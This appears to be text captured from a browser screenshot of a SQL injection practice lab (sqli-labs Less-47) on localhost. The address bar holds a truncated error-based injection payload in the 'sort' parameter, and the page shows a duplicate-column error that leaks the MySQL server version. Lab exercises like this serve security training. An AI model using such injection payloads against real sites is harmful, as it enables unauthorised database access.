 127.0.0.1/sqli-labs/Less-47/?sort=1'and (select * from (select NAME_C
Search
百度翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
ETCRAFT Services
Welcome Dhakkan
Duplicate column name '5.5.49-0ubuntu0.14.04.1'